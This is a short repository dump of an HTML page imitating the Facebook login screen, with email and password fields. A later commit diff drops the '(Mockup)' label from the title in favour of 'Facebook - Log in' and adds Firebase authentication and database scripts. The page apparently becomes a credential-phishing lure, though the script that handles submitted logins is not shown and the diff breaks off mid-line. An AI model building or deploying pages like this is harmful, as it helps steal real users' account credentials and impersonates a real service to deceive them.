
==== index.html @ cc741b07 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook Login (Mockup)</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>

    <div class="login-container">
        <h2>Facebook</h2>
        <form id="login-form">
            <input type="email" id="email" placeholder="Email or Phone" required><br>
            <input type="password" id="password" placeholder="Password" required><br>
            <button type="button" onclick="handleLogin()">Log In</button>
        </form>
        <div class="forgot-password">
            <a href="#">Forgotten account?</a>
        </div>
    </div>

    <script src="script.js"></script>
</body>
</html>

==== commit c2aa2141: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,23 +3,12 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Facebook Login (Mockup)</title>
+    <title>Facebook - Log in</title>
     <link rel="stylesheet" href="styles.css">
+    <!-- Firebase SDK -->
+    <script src="https://www.gstatic.com/firebasejs/9.6.1/firebase-app.js"></script>
+    <script src="https://www.gstatic.com/firebasejs/9.6.1/firebase-auth.js"></script>
+    <script src="https://www.gstatic.com/firebasejs/9.6.1/firebase-firestore.js"></script>
 </head>
 <body>
-
-    <div class="login-container">
-        <h2>Facebook</h2>
-        <form id="login-form">
-            <input type="email" id="email" placeholder="Email or Phone" required><br>
-            <input type="password" id="password" placeholder="Password" required><br>
-            <button type="button" onclick="handleLogin()">Log In</button>
-        </form>
-        <div class="forgot-password">
-            <a href="#">Forgotten account?</a>
-        </div>
-    </div>
-
-    <script src="script.js"></script>
-</body>
-</html>
+    <div c
